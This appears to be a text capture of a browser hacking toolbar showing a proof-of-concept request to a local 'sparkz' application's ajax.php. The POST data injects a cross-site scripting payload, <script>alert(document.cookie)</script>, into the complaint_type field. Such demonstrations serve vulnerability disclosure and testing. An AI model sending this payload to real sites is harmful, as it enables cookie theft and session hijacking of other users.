 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sparkz/ajax.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
complainant_name=1&complaint_type=<script>alert(document.cookie)</script>&complaint=2&createComplaint=